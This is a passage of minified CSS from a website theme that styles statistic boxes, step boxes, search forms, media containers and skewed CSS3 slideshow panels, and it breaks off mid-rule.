.statistic-box--odd .statistic-box__icon-holder { -webkit-transform:none; -ms-transform:none; transform:none; padding-top:0; padding-bottom:0;}.statistic-box--stl-style1 .statistic-box--odd .statistic-box__details { -webkit-transform:none; -ms-transform:none; transform:none; padding-bottom:0; padding-top:0;}.statistic-box--stl-style1 .statistic-box__line { display:none;}.statistic-box--stl-style2.statistic-box__container { width:100%; display:block; margin:0;}.statistic-box--stl-style2 .statistic-box {position:relative; display:block; float:left; width:50%; margin-bottom:30px; text-align:center;}.statistic-box--stl-style2 .statistic-box__icon-holder { position:static; -webkit-transform:none; -ms-transform:none; transform:none; padding-top:0; padding-bottom:0;}.statistic-box--stl-style2 .statistic-box__details {position:static; min-height:90px; padding-top:0; padding-bottom:0;}.statistic-box--stl-style2 .statistic-box--odd .statistic-box__icon-holder { -webkit-transform:none; -ms-transform:none; transform:none; padding-top:0; padding-bottom:0;}.statistic-box--stl-style2 .statistic-box--odd .statistic-box__details { -webkit-transform:none; -ms-transform:none; transform:none; padding-bottom:0; padding-top:0;}.statistic-box--stl-style2 .statistic-box__line { display:none;}}@media screen and (max-width:767px){.statistic-box--stl-style1 .statistic-box,.statistic-box--stl-style2 .statistic-box { float:none; display:block; width:100%; }}.step-boxes-4 { display:table; table-layout:fixed; width:100%;}.stepbox4-box { display:table-cell; text-align:center; position:relative;}.stepbox4-title { text-align:center; font-weight:600; font-size:16px;}.stepbox4-number { display:block; width:80px; height:80px; position:absolute; top:-40px; left:50%; margin-left:-40px; }.stepbox4-number:before {content:''; background:#cd2122; border-radius:50%; display:block; width:20px; height:20px; position:absolute; top:50%; margin-top:-10px; left:50%; margin-left:-10px; transition:all .2s ease-out; }.stepbox4-box:hover .stepbox4-number:before { width:80px; height:80px; margin-left:-40px; margin-top:-40px;}.stepbox4-icon { visibility:hidden; opacity:0; line-height:80px; position:relative; color:#fff; font-weight:700; font-size:20px; text-align:center; transition:opacity .2s ease-out .1s, font-size .2s ease-out .1s, visibility .2s ease-out .1s; height:80px; width:80px; display:block;}.stepbox4-box:hover .stepbox4-icon { visibility:visible; opacity:1;font-size:30px; }.stepbox4-line {display:block; height:1px; width:100%; margin-left:-10px; background:#d8d8d8; margin:50px 0;position:relative;}.stepbox4-box:first-child .stepbox4-line {background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(216,216,216,0)), color-stop(40%, rgba(216,216,216,1))); background:-webkit-linear-gradient(left, rgba(216,216,216,0) 0%, rgba(216,216,216,1) 40%); background:linear-gradient(to right,rgba(216,216,216,0) 0%,rgba(216,216,216,1) 40%); }.stepbox4-box:last-child .stepbox4-line {background:-webkit-gradient(linear, left top, right top, color-stop(60%,rgba(216,216,216,1)), color-stop(100%,rgba(216,216,216,0))); background:-webkit-linear-gradient(left, rgba(216,216,216,1) 60%, rgba(216,216,216,0) 100%); background:linear-gradient(to right,rgba(216,216,216,1) 60%,rgba(216,216,216,0) 100%); }.stepsbox4--dark .stepbox4-line {background:#272727;}.stepsbox4--dark .stepbox4-box:first-child .stepbox4-line {background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(39,39,39,0)), color-stop(40%,rgba(39,39,39,1))); background:-webkit-linear-gradient(left, rgba(39,39,39,0) 0%, rgba(39,39,39,1) 40%); background:linear-gradient(to right,rgba(39,39,39,0) 0%,rgba(39,39,39,1) 40%); }.stepsbox4--dark .stepbox4-box:last-child .stepbox4-line {background:-webkit-gradient(linear, left top, right top, color-stop(60%,rgba(39,39,39,1)), color-stop(100%,rgba(39,39,39,0))); background:-webkit-linear-gradient(left, rgba(39,39,39,1) 60%, rgba(39,39,39,0) 100%); background:linear-gradient(to right,rgba(39,39,39,1) 60%,rgba(39,39,39,0) 100%); }.stepbox4-content { padding:0 10px;}@media (max-width:768px) {.stepbox4-box { display:block; margin-bottom:50px;}}.zn_features_boxes-title {color:#CD2122; text-shadow:0 1px 0 #fff; font-size:14px; font-weight:700; border-bottom:1px solid #bcbcbc; margin:0 0 20px;}.zn_features_boxes-title-sp {padding-bottom:9px; display:inline-block; border-bottom:1px solid #bcbcbc; position:relative;}.zn_features_boxes-title-sp:before {content:''; position:absolute; left:50%; bottom:0; margin-left:-2px; border:3px solid transparent; border-bottom-color:#bcbcbc; }.zn_features_boxes-title--ext {text-align:center; font-size:18px;}.feature_box .box {margin-bottom:15px}.feature_box .title {font-size:14px; font-weight:700; color:#CD2122; vertical-align:middle;}.feature_box .box .title + p {min-height:0; }.feature_box span.icon ~ p {overflow:hidden; }.feature_box.default_style .title > img {margin-right:10px;}.feature_box.style2 .box {min-height:0}.feature_box.style2 span.icon {margin-right:14px; display:inline-block; padding:8px;background:#646464;float:left; border-radius:50%;}.feature_box.style2 span.icon img {vertical-align:middle;}@media (min-width:768px) and (max-width:991px) {.feature_box .box .title + p {font-size:12px;}}@media only screen and (min-width:481px) and (max-width:767px) {.feature_box .title {font-size:13px;}.feature_box.feature_box.style2 p {font-size:12px;}.feature_box.style2 .box {min-height:130px;}}.zn_sidebar.sidebar.no_bg { background:transparent;}.elm-searchbox__form {border-radius:4px; box-shadow:0 10px 10px -10px rgba(0, 0, 0, 0.35); position:relative;}.elm-searchbox__input,.elm-searchbox__submit { height:50px; float:left;border:0; vertical-align:middle; outline:none; margin:0; top:0; }.elm-searchbox__input { width:calc(100% - 130px); background:#fff; border-radius:4px 0 0 4px; padding-left:20px; -webkit-transition:padding-left .15s ease-out; transition:padding-left .15s ease-out; }.elm-searchbox__input:focus { padding-left:30px; }.elm-searchbox__submit { width:130px; border-radius:0 4px 4px 0; }.elm-searchbox__submit:not(.glyphicon) { font-size:14px; font-weight:600; }.elm-searchbox--normal .elm-searchbox__submit { color:#fff; background-color:#cd2122; }.elm-searchbox--normal .elm-searchbox__submit:hover { background-color:#000; }.elm-searchbox--normal2 .elm-searchbox__submit { color:#999; background-color:#fff; position:relative; }.elm-searchbox--normal2 .elm-searchbox__submit:after { content:''; position:absolute; width:1px; height:86%; top:7%; left:0; background-color:rgba(0,0,0,0.1) }.elm-searchbox--normal2 .elm-searchbox__submit:hover { color:#767676; }.elm-searchbox--transparent .elm-searchbox__input { border:1px solid rgba(255,255,255,.7); border-right:0; background:rgba(255,255,255,.3); color:#fff; }.elm-searchbox--transparent .elm-searchbox__input::-webkit-input-placeholder {color:#fff; }.elm-searchbox--transparent .elm-searchbox__input:-moz-placeholder {color:#fff; }.elm-searchbox--transparent .elm-searchbox__input::-moz-placeholder {color:#fff; }.elm-searchbox--transparent .elm-searchbox__input:-ms-input-placeholder {color:#fff; }.elm-searchbox--transparent .elm-searchbox__submit { color:#fff; background-color:#cd2122; }.elm-searchbox--transparent .elm-searchbox__submit:hover { background-color:#000; }.elm-searchbox--transparent2 .elm-searchbox__input { border:1px solid rgba(255,255,255,.7); border-right:0; background:rgba(255,255,255,.1); color:#fff; }.elm-searchbox--transparent2 .elm-searchbox__input::-webkit-input-placeholder {color:#fff; }.elm-searchbox--transparent2 .elm-searchbox__input:-moz-placeholder {color:#fff; }.elm-searchbox--transparent2 .elm-searchbox__input::-moz-placeholder {color:#fff; }.elm-searchbox--transparent2 .elm-searchbox__input:-ms-input-placeholder {color:#fff; }.elm-searchbox--transparent2 .elm-searchbox__submit { color:#fff; background:rgba(255,255,255,.1); border:1px solid rgba(255,255,255,.7); border-left:0; position:relative; }.elm-searchbox--transparent2 .elm-searchbox__submit:after { content:''; position:absolute; width:1px; height:86%; top:7%; left:0; background-color:rgba(255,255,255,0.7) }.elm-searchbox--transparent2 .elm-searchbox__submit:hover { color:rgba(255,255,255,.8); }.elm-searchbox__input-text { max-width:400px; position:absolute; display:block; top:50%; left:0; padding-left:20px; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); pointer-events:none; font-size:14px;line-height:1; color:#595959; overflow:hidden; white-space:nowrap; -webkit-animation:elm-searchbox__inputtext 4s steps(50, end); animation:elm-searchbox__inputtext 4s steps(50, end); }.elm-searchbox__input-text:after {content:' |'; -webkit-animation:blink 1s infinite; animation:blink 1s infinite; }.elm-searchbox__input.is-focused + .elm-searchbox__input-text { opacity:0; visibility:hidden; }@-webkit-keyframes elm-searchbox__inputtext{ from { max-width:0; } }@keyframes elm-searchbox__inputtext{ from { max-width:0; } }@-webkit-keyframes blink{ to{opacity:.0;} }@keyframes blink{ to{opacity:.0;} }.elm-searchbox--transparent .elm-searchbox__input-text,.elm-searchbox--transparent2 .elm-searchbox__input-text {color:#fff;}@media screen and (max-width:767px){.elm-searchbox__submit { width:130px !important; }.elm-searchbox__input { width:calc(100% - 130px) !important;}}.media-container {position:relative;}.media-container__link {-webkit-transition:color .25s ease-out;transition:color .25s ease-out}.media-container__link--wrap {position:absolute; top:0; left:0; bottom:0; right:0; }.media-container__link--btn {position:absolute; top:50%; left:50%; -webkit-transform:translate3d(-50%, -50%,0); transform:translate3d(-50%, -50%,0); outline:none !important; -webkit-backface-visibility:hidden;}.media-container__link .kl-icon {color:#fff;}.media-container__link--btn .kl-icon:not(.circled-icon) {margin-right:5px; -webkit-transition:margin-right .2s ease-out; transition:margin-right .2s ease-out;}.media-container__link--btn:hover .kl-icon:not(.circled-icon) {margin-right:15px; }.media-container__link--style-borderanim1 {padding:10px 30px; font-size:42px; letter-spacing:2px; font-weight:600; line-height:1.2; color:#fff; text-align:center; white-space:nowrap; -webkit-transition:color .2s ease-out; transition:color .2s ease-out;}.media-container__link--style-borderanim1 > i {opacity:.8; background-color:#fff; display:block; position:absolute; -webkit-transition:all .2s ease-out; transition:all .2s ease-out }.media-container__border-tt { width:30%; height:7px; top:0; left:0;}.media-container__border-tl { height:80%; width:7px; top:7px; left:0;}.media-container__border-bb { width:30%; height:7px; bottom:0; right:0; }.media-container__border-br { height:80%; width:7px; bottom:7px; right:0; }.media-container:hover > i {opacity:1; }.media-container:hover .media-container__border-tt { width:100%; height:3px; top:0; left:0;}.media-container:hover .media-container__border-tl { height:100%; width:3px; top:0; left:0;}.media-container:hover .media-container__border-bb { width:100%; height:3px; bottom:0; right:0; }.media-container:hover .media-container__border-br { height:100%; width:3px; bottom:0; right:0; }.media-container__link--style-borderanim2 {color:#fff;}.media-container__link--style-borderanim2 .media-container__text{ text-align:center; font-size:32px; letter-spacing:4px; font-weight:700; line-height:1; position:absolute; width:100%; height:100%; left:0; top:0; }.borderanim2-svg {position:relative; }.borderanim2-svg__shape {stroke-width:8px; fill:transparent; stroke:#FFF; -webkit-transition:stroke-width 1s, stroke-dashoffset 1s, stroke-dasharray 1s; transition:stroke-width 1s, stroke-dashoffset 1s, stroke-dasharray 1s; }.media-container:hover .borderanim2-svg__shape {stroke-width:3px; stroke-dashoffset:0; }.media-container:hover .circleanim-svg__circle-front { stroke-dasharray:340; stroke-width:2px; stroke-opacity:1; }.media-container.media-container--type-pb {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.media-container-pb {width:calc(100% - 50px); margin:10px 25px; }.media-container-pb.media-container-pb--alg-top { -webkit-align-self:flex-start; -ms-flex-item-align:start; align-self:flex-start; }.media-container-pb.media-container-pb--alg-center { -webkit-align-self:center; -ms-flex-item-align:center; align-self:center; }.media-container-pb.media-container-pb--alg-bottom { -webkit-align-self:flex-end; -ms-flex-item-align:end; align-self:flex-end; }@media screen and (min-width:1200px){ .media-container { height:300px;} }@media screen and (min-width:992px) and (max-width:1199px){ .media-container { height:300px;} }@media screen and (min-width:768px) and (max-width:991px){ .media-container { height:300px;} }@media screen and (max-width:767px){ .media-container { height:400px;} }.kl-slideshow-css3panels { position:relative;}.css3panels-container {overflow:hidden; position:relative; z-index:0; min-height:150px; margin-left:-62px; margin-right:-62px;}.css3p--flexbox .css3panels-container {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.css3panel {float:left;position:relative; z-index:0; min-height:150px;}.css3p--flexbox .css3panel {-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-backface-visibility:hidden;}.css3panel:hover {z-index:1;}.css3panel:hover .css3panel-inner {box-shadow:0 0 0 3px #FFF, 0 0 50px 20px rgba(0, 0, 0, 0.5);}.css3p--flexbox .css3panels--resize .css3panel {will-change:flex-grow;-webkit-transition:-webkit-box-flex .2s ease-out;-webkit-transition:-webkit-flex-grow .2s ease-out;transition:-webkit-box-flex .2s ease-out;transition:-ms-flex-positive .2s ease-out;transition:flex-grow .2s ease-out;}.css3panels--resize .css3panel-inner {will-change:box-shadow;-webkit-transition:box-shadow .2s ease-out;-webkit-transition:box-shadow .2s ease-out;transition:box-shadow .2s ease-out;}.css3p--flexbox .css3panels--resize .css3panel:hover {-webkit-box-flex:1.3;-webkit-flex-grow:1.3;-ms-flex-positive:1.3;flex-grow:1.3;}.no-flexbox .css3panel {-webkit-transition:width .2s ease-out; transition:width .2s ease-out;}.no-flexbox .css3panels-container[data-panels="1"] .css3panel {width:100%; float:none;}.no-flexbox .css3panels-container[data-panels="2"] .css3panel {width:50%;}.no-flexbox .css3panels-container[data-panels="3"] .css3panel {width:33.3333%;}.no-flexbox .css3panels-container[data-panels="4"] .css3panel {width:25%;}.no-flexbox .css3panels-container[data-panels="5"] .css3panel {width:20%;}.no-flexbox .css3panels-container[data-panels="6"] .css3panel {width:16.6666%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="2"]:hover .css3panel {width:40%; }.no-flexbox .css3panels-container.css3panels--resize[data-panels="2"]:hover .css3panel:hover {width:60%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="3"]:hover .css3panel {width:30%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="3"]:hover .css3panel:hover {width:40%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="4"]:hover .css3panel {width:22%; }.no-flexbox .css3panels-container.css3panels--resize[data-panels="4"]:hover .css3panel:hover {width:34%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="5"]:hover .css3panel {width:16%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="5"]:hover .css3panel:hover {width:36%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="6"]:hover .css3panel {width:15%;}.no-flexbox .css3panels-container.css3panels--resize[data-panels="6"]:hover .css3panel:hover {width:25%;}.css3panel-inner { position:relative; -webkit-transform:skewX(-10deg); -ms-transform:skewX(-10deg); transform:skewX(-10deg); -webkit-backface-visibility:hidden; overflow:hidden; -webkit-transition:box-shadow .2s ease-out; transition:box-shadow .2s ease-out; box-shadow:0 0 0 5px rgba(255, 255, 255, 0.7);} .css3panel-mainimage-wrapper {position:relative; margin-left:-60px; margin-right:-60px; -webkit-transform-style:preserve-3d; transform-style:preserve-3d; -webkit-transform:skewX(10deg); -ms-transform:skewX(10deg); transform:skewX(10deg); -webkit-backface-visibility:hidden; }.css3panel-mainimage {position:absolute; top:-2px; left:-2px; right:-2px; bottom:-2px; }.css3panel-mainimage-img {position:absolute; width:100%; height:100%; -webkit-backface-visibility:hidden; -webkit-transition:.2s ease-out; transition:.2s ease-out;}div.css3panel-mainimage-img {background-position:50% 50%; background-repeat:no-repeat; background-size:cover;} .css3p-overlay {position:absolute; left:0; top:0; right:0; bottom:0; -webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out;}.css3panel:hover .css3p-overlay {opacity:0; }.css3p-overlay--gradient { opacity:0.5; top:50%;background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); background:-o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); background:-ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); background:linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); }.css3panel-mainimage-img.anim--grayscale {-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out;}.css3panel:hover .css3panel-mainimage-img.anim--grayscale {opacity:0;}.css3panel-mainimage-img.anim--blur {-webkit-filter:blur(9px);filter:blur(9px);-webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out;}.css3panel:hover .css3panel-mainimage-img.anim--blur {opacity:0;}.css3panel-mainimage-img.anim--grayscale.anim--blur {-webkit-filter:grayscale(100%) blur(9px);filter:grayscale(100%) blur(9px);-webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out;}.css3panel:hover .css3panel-mainimage-img.anim--grayscale.anim--blur {opacity:0;}.css3panel-caption {position:absolute; bottom:90px; color:#FFFFFF; z-index:1; width:100%; padding:0 50px; text-align:right;}.css3panel:first-child .css3panel-caption {padding-left:80px;}.css3panel:last-child .css3panel-caption {padding-right:80px;}.css3panel-caption.css3caption--middle {bottom:auto; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); }.cssp-capt-fadein .css3panel-title,.cssp-capt-fadein .css3panel-text,.cssp-capt-fadein .css3panel-btn-area {opacity:0; visibility:hidden; -webkit-transition:opacity .15s ease-out, visibility .15s ease-out; transition:opacity .15s ease-out, visibility .15s ease-out;}.cssp-capt-fadein .css3panel:hover .css3panel-title,.cssp-capt-fadein .css3panel:hover .css3panel-text,.cssp-capt-fadein .css3panel:hover .css3panel-btn-area {opacity:1; visibility:visible;}.cssp-capt-fadeout .css3panel-title,.cssp-capt-fadeout .css3panel-text,.cssp-capt-fadeout .css3panel-btn-area {opacity:1; visibility:visible; -webkit-transition:opacity .15s ease-out, visibility .15s ease-out; transition:opacity .15s ease-out, visibility .15s ease-out;}.cssp-capt-fadeout .css3panel:hover .css3panel-title,.cssp-capt-fadeout .css3panel:hover .css3panel-text {opacity:0; visibility:hidden;}.cssp-capt-fadeout .css3panel:hover .css3panel-btn-area {}.cssp-capt-slidein .css3panel-title,.cssp-capt-slidein .css3panel-text,.cssp-capt-slidein .css3panel-btn-area {opacity:0; visibility:hidden; -webkit-transform:translateX(200px); -ms-transform:translateX(200px); transform:translateX(200px); -webkit-transition:opacity .15s ease-out, visibility .15s ease-out, -webkit-transform .15s ease-out; transition:opacity .15s ease-out, visibility .15s ease-out, transform .15s ease-out;}.cssp-capt-slidein .css3panel:hover .css3panel-title,.cssp-capt-slidein .css3panel:hover .css3panel-text,.cssp-capt-slidein .css3panel:hover .css3panel-btn-area {opacity:1; visibility:visible; -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0); }.cssp-capt-slideout .css3panel-title,.cssp-capt-slideout .css3panel-text,.cssp-capt-slideout .css3panel-btn-area {opacity:1; visibility:visible; -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0); -webkit-transition:opacity .15s ease-out, visibility .15s ease-out, -webkit-transform .15s ease-out; transition:opacity .15s ease-out, visibility .15s ease-out, transform .15s ease-out;}.cssp-capt-slideout .css3panel:hover .css3panel-title,.cssp-capt-slideout .css3panel:hover .css3panel-text {opacity:0; visibility:hidden; -webkit-transform:translateX(200px); -ms-transform:translateX(200px); transform:translateX(200px); }@media (min-width:480px){.cssp-capt-slideout .css3panel:hover .css3panel-btn-area {-webkit-transform:translateY(40px) translateX(-10px); -ms-transform:translateY(40px) translateX(-10px); transform:translateY(40px) translateX(-10px);-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-delay:.1s !important;transition-delay:.1s !important;}}.cssp-capt-slideout .css3panel:hover .css3p-overlay {opacity:0; }.cssp-capt-animated .css3panel-title {-webkit-transition-delay:.1s;transition-delay:.1s;}.cssp-capt-animated .css3panel-text {-webkit-transition-delay:.2s;transition-delay:.2s;}.cssp-capt-animated .css3panel-btn-area {-webkit-transition-delay:0s;transition-delay:0s;}.cssp-capt-animated .css3panel:hover .css3panel-btn-area {-webkit-transition-delay:.3s;transition-delay:.3s;}.cssp-capt-animated .css3p-overlay {-webkit-transition-delay:.1s;transition-delay:.1s;}.css3panel-title { position:relative; font-size:28px; line-height:1.3; font-weight:600; color:#FFF; float:right; margin:0;}.css3panel-title.title-size-bigger {font-size:70px; line-height:1.1; text-shadow:1px 1px 50px rgba(0, 0, 0, 0.4); letter-spacing:-2px;}.css3panel:last-child .css3panel-title {margin-right:10px;}.css3panel-text { font-size:16px; color:#fff; font-weight:300; margin-top:20px; max-width:380px; margin-right:20px; line-height:1.6; clear:both; float:right;}.cp-theme--dark .css3panel-title:not(.captiontitle--wbg):not(.captiontitle--dbg),.cp-theme--dark .css3panel-text {color:#252525;}.captiontitle--wbg {}.captiontitle--wbg,.captiontitle--dbg {padding:13px 0px 13px 45px;}.captiontitle--wbg:before,.captiontitle--dbg:before {content:""; position:absolute; height:100%; border-radius:4px; padding-right:35px; display:block; right:-35px; bottom:0; left:0; top:0; z-index:-1;-webkit-transform-style:preserve-3d; transform-style:preserve-3d;-webkit-transform:skew(-10deg) translate3d(0,0,0); -ms-transform:skew(-10deg) translate3d(0,0,0); transform:skew(-12deg) translate3d(0,0,0);background:-moz-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(0,0,0,0.45) 80%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(80%,rgba(0,0,0,0.45)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 80%);background:-o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 80%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 80%);background:linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 80%);}.captiontitle--wbg:before {background:rgba(255,255,255,0.9);background:-moz-linear-gradient(left,rgba(255,255,255,0.25) 40%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(40%,rgba(255,255,255,0.25)), color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0.25) 40%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0.25) 40%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,0.25) 40%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,0.25) 40%,rgba(255,255,255,0) 100%);}.css3panel-btn-area {clear:both; float:right; margin-top:30px; margin-right:20px;}.css3panel-btn-area .btn {margin-left:20px;margin-bottom:10px;}@media (max-width:1440px) {.css3panel-caption {padding-left:50px;}.css3p--flexbox .css3panel:first-child,.css3p--flexbox .css3panel:last-child {-webkit-box-flex:1.1; -webkit-flex-grow:1.1; -ms-flex-positive:1.1; flex-grow:1.1; }.css3panel .css3panel-title {font-size:18px; margin-right:30px;}.css3panel .css3panel-text {font-size:13px; margin-right:10px;}.css3panel .css3panel-btn-area {margin-right:10px;}.css3panel .css3panel-btn-area .btn {margin-bottom:10px; display:block}.css3panel .css3panel-title.title-size-bigger {font-size:30px;}}@media (min-width:992px) and (max-width:1200px) {.css3panel .css3panel-caption {padding-right:30px;}.css3panels-container.css3panels--resize:hover .css3panel .css3panel-caption {width:130%; margin-left:-30%;}.css3panels-container.css3panels--resize:hover .css3panel:hover .css3panel-caption {}.css3panel .css3panel-title ,.css3panel .css3panel-title.title-size-bigger {font-size:18px; margin-right:30px;}.css3panel .css3panel-text {font-size:13px; margin-right:30px;}.css3panel .css3panel-btn-area {margin-right:35px;}.css3panel .css3panel-btn-area .btn {margin-bottom:10px;}.css3p--flexbox .css3panel:first-child {-webkit-box-flex:1.3; -webkit-flex-grow:1.3; -ms-flex-positive:1.3; flex-grow:1.3; }.css3p--flexbox .css3panels--resize .css3panel:hover {-webkit-box-flex:2; -webkit-flex-grow:2; -ms-flex-positive:2; flex-grow:2; }.css3panel:first-child .css3panel-caption {padding-left:70px;}.css3panel:last-child .css3panel-caption {padding-right:60px;}.css3panel-btn-area .btn {font-size:12px; margin-left:0;}.css3panel-btn-area .btn:last-child {margin-left:10px; }}@media (min-width:768px) and (max-width:991px) {.css3panel .css3panel-caption {padding-right:25px;}.css3panels-container.css3panels--resize:hover .css3panel .css3panel-caption {}.css3panels-container.css3panels--resize:hover .css3panel:hover .css3panel-caption {}.css3panel .css3panel-title,.css3panel .css3panel-title.title-size-bigger {font-size:16px; margin-right:20px;}.css3panel .css3panel-text {font-size:13px; margin-right:30px; display:none;}.css3panel .css3panel-btn-area {margin-right:35px; margin-top:50px;}.css3panel .css3panel-btn-area .btn {margin-bottom:10px;}.css3p--flexbox .css3panel:first-child {-webkit-box-flex:1.3; -webkit-flex-grow:1.3; -ms-flex-positive:1.3; flex-grow:1.3;}.css3p--flexbox .css3panels--resize .css3panel:hover {-webkit-box-flex:2.2; -webkit-flex-grow:2.2; -ms-flex-positive:2.2; flex-grow:2.2; }.css3panel:first-child .css3panel-caption {padding-left:50px;}.css3panel:last-child .css3panel-caption {padding-right:50px;}.css3panel:last-child .css3panel-title { margin-right:30px;}.css3panel-btn-area .btn {font-size:12px; margin-left:0; }.css3panel-btn-area .btn:last-child {margin-left:10px; }}@media (max-width:767px) {.css3panels-container { height:auto !important; margin-left:0; margin-right:0;}.css3p--flexbox .css3panels-container {-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.css3panel {float:left; overflow:hidden; position:relative; z-index:0; box-shadow:0 0 0 3px #fff; padding-top:30px; padding-bottom:30px;}.css3p--flexbox .css3panel{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1; } .zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child {padding-bottom:0;box-sizing:content-box;width:100%;} .zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child .css3panel-inner {top:0;} .zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child {padding-top:150px;} .zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child .css3panel-caption {margin-top:150px;}.site-header--relative ~ .zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child {padding-top:20px;} .site-header--relative ~ .zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child .css3panel-caption {margin-top:20px;} .css3p--flexbox .css3panel:first-child, .css3p--flexbox .css3panel:last-child {-webkit-box-flex:1; -webkit-flex-grow:1; -ms-flex-positive:1; flex-grow:1; } .css3p--flexbox .css3panels--resize .css3panel:first-child:hover, .css3p--flexbox .css3panels--resize .css3panel:last-child:hover, .css3p--flexbox .css3panels--resize .css3panel:hover {-webkit-box-flex:1.5; -webkit-flex-grow:1.5; -ms-flex-positive:1.5; flex-grow:1.5; }.no-flexbox .css3panels-container .css3panel {width:100% !important; float:none; } .css3panel-inner {position:absolute; margin-left:0; margin-right:0; min-height:150px; -webkit-transform: skewX(0); -ms-transform: skewX(0); transform: skewX(0); top:0;width:100%; height:100% !important; }.css3panel-mainimage-wrapper {-webkit-transform: skewX(0); -ms-transform: skewX(0); transform: skewX(0); height:100% !important;}.css3panel-caption {padding-left:20px; padding-right:20px; bottom:auto; position:static;}.css3panel:last-child .css3panel-caption {padding-right:20px;}.css3panel-title,.css3panel .css3panel-title.title-size-bigger {font-size:18px; max-width:70%;}.captiontitle--wbg,.captiontitle--dbg {padding:10px 0 10px 25px; }.css3panel-text {font-size:14px; max-width:70%; margin-right:0;}.css3panel-btn-area {clear:none; float:left; max-width:30%; position:absolute; top:0; left:0; text-align:left; margin-top:25px; margin-right:0; }.css3panel-btn-area .btn:first-child { margin-bottom:15px; }}@media (max-width:480px) {.zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child {padding-top:30px; padding-bottom:30px; box-sizing:content-box; width:100%;}.zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child .css3panel-inner {top:0;}.zn_pb_wrapper .kl-slideshow-css3panels:first-child .css3panel:first-child .css3panel-caption {margin-top:0;}.css3panel-text {display:none;}.css3panel-btn-area {clear:right; float:right; max-width:100%; position:relative; top:0; left:0; text-align:left; margin-right:0; margin-top:20px;}.css3panel-btn-area .btn:first-child {}}.smart-cnt--action_box {position:relative; padding:0; border-radius:6px; background-color:#000; margin-bottom:20px;}.smart-cnt--action_box:before {position:absolute; content:''; background-color:#000; width:30px; height:32px; display:block; bottom:-6px; left:20%; border-radius:4px; -webkit-transform:skewY(35deg); -ms-transform:skewY(35deg); transform:skewY(35deg); border-top:0; }.smart-cnt--action_box .smart-cnt-inner {position:relative; padding:35px; border-radius:6px; z-index:1;}.smart-cnt--action_box .smart-cnt-inner:before {position:absolute; content:''; background-color:#000; top:-6px; left:0; width:100%; height:100%; display:block; -webkit-transform:skewY(1.5deg); -ms-transform:skewY(1.5deg); transform:skewY(1.5deg); border-radius:6px; transform-origin:right top;}.smart-cnt--action_box .smart-cnt-inner:after {position:absolute; content:''; background-color:rgba(0, 0, 0, 0.2); width:90%; height:30%; display:block; border-radius:4px; -webkit-transform:skewY(-2deg); -ms-transform:skewY(-2deg); transform:skewY(-2deg); right:5%; top:-20px; z-index:-1; }.stepbox2-box { color:#535353; padding:25px; min-height:100px; position:relative; line-height:1.6; margin-bottom:25px; border-radius:5px; background-color:#EDEDED;}.stepsbox2--dark .stepbox2-box { color:#cdcdcd; background-color:#232323;}.stepbox2-content { z-index:1; position:relative;}.stepbox2-title {margin-top:0; text-transform:uppercase; font-size:14px; font-weight:bold; 